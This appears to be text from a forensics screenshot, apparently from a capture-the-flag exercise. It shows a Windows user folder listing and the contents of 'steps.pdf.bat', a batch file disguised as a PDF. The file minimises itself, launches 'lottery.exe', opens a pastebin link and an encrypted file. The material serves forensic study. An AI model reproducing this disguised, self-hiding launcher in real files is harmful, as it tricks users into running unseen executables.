 MogamBro
3D Objects
AppData
Application Data
Contacts
Cookies
Desktop
Documents
My Music
My Pictures
My Videos
Outlook
Downloads
Follow-these-instructions
steps.pdf
Favorites
Links
Local Settings
Music
My Documents
NetHood
OneDrive
Pictures
PrintHood
Recent
Name Size Type Date Modified
steps.pdf .bat 1 Regular File 15/02/2024 7:46:52 pm
if not DEFINED IS_MINIMIZED set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit
@echo off
lottery.exe & start chrome -incognito https://pastebin.com/mPvzn0AD & notepad.exe secret.png.enc & curl google
exit